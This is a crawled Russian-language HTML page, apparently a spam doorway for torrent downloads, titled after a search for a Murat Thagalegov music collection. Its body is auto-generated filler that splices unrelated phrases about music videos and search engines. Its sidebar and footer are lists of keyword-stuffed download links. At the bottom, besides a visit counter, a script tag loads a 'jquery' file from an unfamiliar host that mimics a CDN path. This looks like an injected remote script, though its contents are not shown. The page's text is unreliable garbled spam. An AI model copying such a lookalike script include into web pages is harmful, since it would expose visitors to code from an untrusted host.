

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-murat-thagalegov-sbornik-skachat-torrent.html
body_size: 2089
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мурат тхагалегов сборник скачать торрент - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мурат тхагалегов сборник скачать торрент</h2>
                            </header>
                            <p>Сборник видеоклипов совеременной популярной музыки различных жанров: дэнс, поп, рэп. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-skachat-knigu-postskriptum-ya-lyublyu-tebya-besplatno.html">Скачать книгу постскриптум я люблю тебя бесплатно</a></li>
                                <li><a href="zd4-ivan-efremov-lezvie-britvy-otzyvy.html">Иван ефремов лезвие бритвы отзывы</a></li>
                                <li><a href="zd4-drayver-intel-d845epi.html">Драйвер intel d845epi</a></li>
                                <li><a href="zd4-pneuma-breath-of-life-rusifikator.html">Pneuma breath of life русификатор</a></li>
                                <li><a href="zd4-pesni-oleg-makin-skachat-besplatno.html">Песни олег макин скачать бесплатно</a></li>
                                <li><a href="zd4-solnechnaya-storona-ulicy-skachat-besplatno-fb2.html">Солнечная сторона улицы скачать бесплатно fb2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-raspisanie-avtobusa-41-v-moskve.html">Расписание автобуса 41 в москве</a></li>
                                            <li><a href="zd4-strany-yuzhnoy-azii-prezentaciya.html">Страны южной азии презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-filmy-v-mp4-dlya-android-skachat-torrent.html">Фильмы в мп4 для андроид скачать торрент</a></li>
                                            <li><a href="zd4-raspisanie-poezdov-v-pinske.html">Расписание поездов в пинске</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-harakteristika-s-mesta-propiski-obrazec.html">Характеристика с места прописки образец</a></li>
                                            <li><a href="zd4-lyubov-kak-zvezdochka-gorit-minusovka.html">Любовь как звездочка горит минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-chelovek-volk-2014-skachat-torrent.html">Человек волк 2014 скачать торрент</a></li>
                                            <li><a href="zd4-raspisanie-avtobusov-96-omsk.html">Расписание автобусов 96 омск</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
